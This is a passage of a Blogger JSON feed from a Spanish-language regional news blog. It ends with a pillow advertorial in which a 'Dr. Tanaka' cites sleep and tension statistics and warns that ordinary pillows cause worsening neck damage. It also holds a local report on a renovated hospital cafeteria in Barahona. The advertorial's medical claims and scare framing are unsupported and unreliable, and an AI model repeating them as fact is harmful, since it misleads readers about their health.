0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Tu músculo trapecio finalmente estaba liberando años de tensión acumulada»,\u0026nbsp;\u003C\/span\u003Eexplica el Dr. Tanaka. «Como un puño que se va abriendo lentamente.»\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ESemana 5: Prueba científica de una curación profunda\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Aquí es cuando comienza la verdadera transformación», señala el Dr. Tanaka mientras revisa los datos de mi reloj inteligente. Los números no mienten:\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003ERESULTADOS DOCUMENTADOS:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEl sueño profundo aumentó un 47 %\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ECiclos REM normalizados\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EReducción de la tensión muscular en un 68 %\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELos niveles de dolor disminuyeron drásticamente\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.125rem; font-weight: bolder;\"\u003E\u0026nbsp;ADVERTENCIA DEL Dr. TANAKA:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 1.125rem;\"\u003E«El daño acumulado tras años de usar almohadas ordinarias puede ser muy grave. Cuanto antes cambies, más posibilidades tendrás de una recuperación completa».\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ESemana 9: Transformación completa del sueño\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EEl Dr. Tanaka no se sorprendió cuando mencioné que había dejado de necesitar melatonina para dormir. «Cuando el cuerpo logra una alineación adecuada, regula naturalmente las hormonas del sueño», explica.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003ELos cambios fueron espectaculares:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMi calidad del sueño mucho más de lo que creía posible\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMi cuerpo comenzó a producir melatonina natural de nuevo\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Dolor por las mañanas? Ha desaparecido totalmente\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EPor fin estaba durmiendo como nunca lo había hecho desde que tenía 20 años\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Estos resultados reflejan lo que hemos visto en miles de pacientes», confirma el Dr. Tanaka. Pero luego su expresión se oscurece: «Esto es lo que me preocupa: cada noche que pasas en una almohada normal suma más daño».\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5005790050214002567\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/tu-almohada-esta-destruyendo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5005790050214002567"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5005790050214002567"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/tu-almohada-esta-destruyendo.html","title":"Tu almohada está destruyendo silenciosamente su cuello: El impactante descubrimiento del máximo especialista en dolor de Japón"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-1128339312118890783"},"published":{"$t":"2025-11-19T06:32:00.000-08:00"},"updated":{"$t":"2025-11-19T06:32:11.903-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Locales"}],"title":{"type":"text","$t":"Voluntariado entrega comedor remozado en el Hospital Regional Universitario Jaime Mota"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s3000\/FOTO%20CAC.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"3000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s320\/FOTO%20CAC.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Cbr \/\u003EBarahona.\u003C\/b\u003E\u003Cspan style=\"font-size: 12pt; line-height: 106%; text-align: justify; text-indent: 5.2pt;\"\u003E El comedor del\nHospital Regional Universitario Jaime Mota fue entregado totalmente remozado\npor el Voluntariado que apoya este centro de salud, como parte de un programa\nde mejoras orientado a dignificar los espacios utilizados por el personal\nmédico y administrativo.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa intervención incluyó trabajos de infraestructura, mantenimiento\ngeneral y renovación del mobiliario, con el objetivo de ofrecer un ambiente más\ncómodo y adecuado para el personal que realiza largas jornadas de servicio en\nel principal hospital de la Región Enriquillo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa actividad estuvo encabezada por José Antonio García, director\nejecutivo de la Fundación Central Barahona (FCB), y Carlos Manuel González,\npresidente de Grupo Everest. Ambos destacaron que el remozamiento forma parte\nde una serie de aportes que buscan fortalecer las condiciones internas del\ncentro hospitalario, los cuales se realizan a través del Voluntariado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa directora del hospital, doctora Graciela Lafontaine, calificó la\nentrega como un paso importante para mejorar el bienestar del personal,\nseñalando que contar con un comedor adecuado contribuye a un mejor clima\nlaboral y, por ende, a una atención más eficiente para los pacientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ETambién participó la doctora Unibe Moreta, subdirectora de este centro\nde salud; el doctor Genao, en representación del Servicio Nacional de Salud,\nasí como médicos residentes de este centro hospitalario. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ECon esta entrega, el Voluntariado reafirma su compromiso con el\nfortalecimiento institucional del Hospital Jaime Mota y con el desarrollo del\nsistema de salud en la región sur del país.\u003C\/span\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-language: ES-TRAD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/1128339312118890783\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/voluntariado-entrega-comedor-remozado.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1128339312118890783"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1128339312118890783"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/voluntariado-entrega-comedor-remozado.html","title":"Voluntariado entrega comedor remozado en el Hospital Regional Universitario Jaime Mota"}],"author":[{"name":{"$t":"REYLIN DANILO 